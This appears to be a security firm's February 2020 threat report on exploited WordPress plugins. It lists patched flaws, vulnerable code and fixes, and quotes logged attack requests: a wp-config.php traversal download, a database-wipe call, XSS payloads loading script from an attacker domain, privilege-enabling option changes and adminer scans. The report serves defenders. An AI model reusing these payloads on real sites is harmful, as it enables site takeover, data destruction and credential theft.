Fixed Plugins and Vulnerabilities
| Plugin |
Vulnerability |
Patched Version |
Installs |
| Duplicator |
Arbitrary File Download |
1.3.28 |
1000000 |
| Modula Image Gallery |
Authenticated Stored XSS |
2.2.5 |
70000 |
| Easy Property Listings |
CSRF |
3.4 |
6000 |
| ThemeREX Addons |
Remote Code Execution |
- |
40000 |
| Popup Builder |
SQL injection |
3 |
100000 |
| ThemeGrill Importer |
Database Wipe |
1.6.2 |
200000 |
| Ninja Forms |
Authenticated XSS |
3.4.23 |
1000000 |
| GDPR Cookie Consent |
Improper Access Controls |
1.8.3 |
700000 |
| Participants Database |
Authenticated SQL Injection |
1.9.5.6 |
10000 |
| Profile Builder Pro |
User Registration With Administrator Role |
3.1.1 |
50000 |
| Events Manager Pro |
CSV Injection |
2.6.7.2 |
100000 |
| Htaccess BestWebSoft |
CSRF to edit .htaccess |
- |
Closed |
| Auth0 |
Reflected XSS |
3.11.3 |
4000 |
| Portfolio Filter Gallery |
CSRF & Reflected XSS |
1.1.3 |
10000 |
| Strong Testimonials |
Stored XSS |
2.40.1 |
90000 |
Highlights for February 2020
Plugin vulnerabilities allowing attackers to take full control of WordPress sites were most predominant this past month.
ThemeREX Addons
Some versions of the ThemeREX Addons plugin were affected by an unprotected API located in the plugin.rest-api.php file, located at:
wp-content/plugins/trx_addons/includes/plugin.rest-api.php
Vulnerable Code
// Register endpoints
if ( !function_exists( 'trx_addons_rest_register_endpoints' ) ) {
add_action( 'rest_api_init', 'trx_addons_rest_register_endpoints');
function trx_addons_rest_register_endpoints() {
// Return layouts for the Gutenberg blocks
register_rest_route( 'trx_addons/v2', '/get/sc_layout', array(
'methods' => 'GET,POST',
'callback' => 'trx_addons_rest_get_sc_layout',
));
}
}
As demonstrated above, the endpoint registered with the register_rest_route function doesn’t have the permission_callback attribute, which grants it unrestricted access to the function 'trx_addons_rest_get_sc_layout' and all the shortcodes defined there.
Exploit Attempts Seen in the Wild
The following request is used to check if the plugin is installed and the API is active:
5.135.143.224 -- GET -- /wp-json/trx_addons/v2/get/sc_layout?sc=sdw1dd1 -- - -- 2020-02-19
ThemeGrill Demo Importer
ThemeGrill Demo Importer fixed a high criticality access bypass vulnerability caused by the lack of access restriction in critical function. This bug allows attackers to remove all WordPress tables.
Exploit Attempts Seen in the Wild
107.180.225.158 - - [18/Feb/2020:03:43:19 +0000] "GET /wp-admin/admin-ajax.php?do_reset_wordpress=1 HTTP/1.1" 400 11 "-"
144.217.50.66 - action=heartbeat [18/Feb/2020:19:36:06 +0000] "POST /wp-admin/admin-ajax.php?do_reset_wordpress=true HTTP/1.1" 200 59 "http://site.com/wp-admin/edit.php"
Patch (version 1.6.2)
Index: themegrill-demo-importer/trunk/includes/class-demo-importer.php
===================================================================
--- a/themegrill-demo-importer/trunk/includes/class-demo-importer.php
+++ b/themegrill-demo-importer/trunk/includes/class-demo-importer.php
@@ -378,4 +378,8 @@
global $wpdb, $current_user;
+ if ( ! current_user_can( 'manage_options' ) ) {
+ wp_die( __( 'Cheatin’ huh?', 'themegrill-demo-importer' ) );
+ }
+
if ( ! empty( $_GET['do_reset_wordpress'] ) ) {
require_once ABSPATH . '/wp-admin/includes/upgrade.php';
Detected IPs
45.129.96.17
107.180.225.158
144.217.50.66
77.71.115.52
182.161.69.114
5.101.0.209
190.117.233.114
156.204.11.228
222.254.76.56
Duplicator Download


A patch was released to protect against unauthenticated file downloads in Duplicator Download. This vulnerability was caused by the lack of restrictions in critical functions.
Exploit Attempts Seen in the Wild
104.238.95.46 - - "GET /wp-admin/admin-ajax.php?action=duplicator_download&file=dupl.txt HTTP/1.1" 200 11
5.8.8.9 - - [26/Feb/2020] "GET /?action=duplicator_download&file=../wp-config.php HTTP/1.1" 200 16880 "-"
Patch (version 1.3.28)
@@ -244,8 +279,17 @@
add_action('plugins_loaded', 'duplicator_update');
add_action('plugins_loaded', 'duplicator_wpfront_integrate');
- add_action('admin_init', 'duplicator_init');
+
+ function duplicator_load_textdomain()
+ {
+ load_plugin_textdomain('duplicator', false, false);
+ }
+ add_action('plugins_loaded', 'duplicator_load_textdomain');
+
+ add_action('admin_init', 'duplicator_admin_init');
@@ -282,9 +325,9 @@
* @return null
*/
- function duplicator_init()
+ function duplicator_admin_init()
Ongoing Campaign Targets Plugin Vulnerabilities


An ongoing malicious campaign that we’ve been actively tracking since early 2019 began ramping up again this month. The campaign targets old, vulnerable plugins to inject malicious scripts into compromised environments.
Malicious domain injected: slow[.]destinyfernandi[.]com
Poll, Survey, Form & Quiz Maker
35.224.59.29 - - [10/Feb/2020] "GET /wp-admin/admin-post.php?page=opinionstage-content-login-callback-page&success=\x22><script type=text/javascript src='https://slow.destinyfernandi.com/hos?&v15'></script> HTTP/1.1"
Fv-wordpress-flowplayer
35.224.59.29 - action=fv_wp_flowplayer_email_signup&list=1&email=<svg/onload=(function() { var elem = document.createElement('script'); elem.type = 'text/javascript'; elem.src = 'https://slow.destinyfernandi.com/hos?clod';document.getElementsByTagName(\x22head\x22)[0].appendChild(elem);})();>@test.com [10/Feb/2020:06:39:48 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1"
Easy2Map
35.224.59.29 - mapID=1&mapName=%22%3E%3Cscript+src%3D%27https%3A%2F%2Fslow.destinyfernandi.com%2Fhos%3F%26v2%27+type%3Dtext%2Fjavascript%3E%3C%2Fscript%3E [10/Feb/2020] "PUT /wp-admin/admin-ajax.php?action=save_map_name HTTP/1.1"
Live Chat Support
35.224.59.29 - licenseEmail=%22%3E%3Cscript+type%3Dtext%2Fjavascript+src%3D%27https%3A%2F%2Fslow.destinyfernandi.com%2Ftop%27%3E%3C%2Fscript%3E&licenseNumber=43 [10/Feb/2020] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 11 "livechat_settings"
Newspaper WP Theme
54.36.110.8 - action=td_ajax_update_panel&wp_option%5Busers_can_register%5D=1 [02/Feb/2020] "POST /wp-admin/admin-ajax.php HTTP/1.1"
Kiwi-Social-Share
54.36.110.8 - action=kiwi_social_share_set_option&args%5Bgroup%5D=users_can_register&args%5Bvalue%5D=1 [02/Feb/2020 +0000] "PUT /wp-admin/admin-ajax.php HTTP/1.1"
WP GDPR Compliance
54.36.110.8 - --06c877efcb09c343777332a2c9feff1cdbf3fe404fde54c556c9832eb821\x0D\x0AContent-Disposition: form-data; name=\x22fff\x22; filename=\x220.txt\x22\x0D\x0AContent-Type: application/octet-stream\x0D\x0A\x0D\x0A0\x0D\x0A--06c877efcb09c343777332a2c9feff1cdbf3fe404fde54c556c9832eb821\x0D\x0AContent-Disposition: form-data; name=\x22action\x22\x0D\x0A\x0D\x0Awpgdprc_process_action\x0D\x0A--06c877efcb09c343777332a2c9feff1cdbf3fe404fde54c556c9832eb821\x0D\x0AContent-Disposition: form-data; name=\x22security\x22\x0D\x0A\x0D\x0A\x0D\x0A--06c877efcb09c343777332a2c9feff1cdbf3fe404fde54c556c9832eb821\x0D\x0AContent-Disposition: form-data; name=\x22data\x22\x0D\x0A\x0D\x0A{\x22type\x22:\x22save_setting\x22,\x22append\x22:false,\x22option\x22:\x22users_can_register\x22,\x22value\x22 :\x221\x22}\x0D\x0A--06c877efcb09c343777332a2c9feff1cdbf3fe404fde54c556c9832eb821--\x0D\x0A [02/Feb/2020] "POST /wp-admin/admin-ajax.php HTTP/1.1"



PhpMyAdmin and Adminer Scripts
Attackers were found to continue leveraging vulnerable versions of adminer as an infection vector this past February.
Regardless of a websites size, attackers are constantly scanning the internet for exploitable sites. We're seeing a well known attack vector targeting database connection scripts. Here’s the evidence of these malicious requests:
Requests
158.255.238.129 -- GET -- /programs/adminer.php -- - -- 2020-02-02T18:57:23.367Z
212.32.230.162 -- GET -- /temp/adminer.php -- - -- 2020-02-02T19:50:58.552Z
212.32.230.162 -- GET -- /scripts/adminer.php -- - -- 2020-02-03T07:35:56.110Z
198.12.153.39 -- GET -- /log/adminer.php -- - -- 2020-02-03T09:33:46.683Z
212.32.230.162 -- GET -- /adm/adminer.php -- - -- 2020-02-03T13:21:42.542Z
198.12.153.39 -- GET -- /share/adminer.php -- - -- 2020-02-03T20:34:24.056Z
158.255.238.129 -- GET -- /share/adminer.php -- - -- 2020-02-03T20:53:14.112Z
185.209.0.8 -- GET -- /adminer.php -- - -- 2020-02-04T12:52:42.725Z
103.90.228.16 -- GET -- /js/adminer.php -- - -- 2020-02-05T08:05:56.863Z
54.36.110.8 -- GET -- /adminer-4.7.1-mysql-en.php -- - -- 2020-02-02T04:56:59.579Z
54.36.110.8 -- GET -- /adminer-4.7.1-cs.php -- - -- 2020-02-02T04:56:58.579Z
54.36.110.8 -- GET -- /adminer-4.7.1.php -- - -- 2020-02-02T04:56:59.579Z
161.0.16.17 -- GET -- /adminer-4.6.1.php -- - -- 2020-02-19T19:52:49.096Z
172.245.217.109 -- GET -- /adminer2018.php -- - -- 2020-02-19T19:52:49.096Z
23.81.22.136 -- GET -- /adminer2020.php -- - -- 2020-02-19T19:52:49.096Z
161.0.16.17 -- GET -- /adminer12345.php -- - -- 2020-02-19T19:52:49.096Z
161.0.16.17 -- GET -- /adminer-4.6.1-mysql.php -- - -- 2020-02-19T19:52:49.096Z
54.36.110.8 -- GET -- /adminer-4.7.1-mysql.php -- - -- 2020-02-02T04:56:59.579Z
54.36.110.8 -- GET -- /adminer-4.7.2-en.php -- - -- 2020-02-02T04:57:00.580Z
54.36.110.8 -- GET -- /adminer-4.7.2-cs.php -- - -- 2020-02-02T04:57:00.580Z
54.36.110.8 -- GET -- /adminer-4.7.2-mysql-en.php
221.238.227.43 -- GET -- /admin/phpmyadmin/index.php -- - -- 2020-02-20T00:54:35.767Z
221.238.227.43 -- GET -- /phpmyadmin0/index.php -- - -- 2020-02-20T00:54:38.772Z
221.238.227.43 -- GET -- /phpmyadmin1/index.php -- - -- 2020-02-20T00:54:38.772Z
221.238.227.43 -- GET -- /phpmyadmin2/index.php -- - -- 2020-02-20T00:54:38.772Z
221.238.227.43 -- GET -- /xampp/phpmyadmin/index.php -- - -- 2020-02-20T00:54:41.776Z
221.238.227.43 -- GET -- /myadmin2/index.php -- - -- 2020-02-20T00:54:41.776Z
221.238.227.43 -- GET -- /myadmin/index.php -- - -- 2020-02-20T00:54:41.776Z
221.238.227.43 -- GET -- /phpmyadmin-old/index.php -- - -- 2020-02-20T00:54:43.778Z
221.238.227.43 -- GET -- /typo3/phpmyadmin/index.php -- - -- 2020-02-20T00:54:44.781Z
221.238.227.43 -- GET -- /phpmyadmin2222/index.php -- - -- 2020-02-20T00:54:50.788Z
[...]
Public exploits already exist for all of the components listed above. We strongly encourage you to keep your software up to date to prevent infection. Websites behind the Sucuri Firewall are protected against these exploits.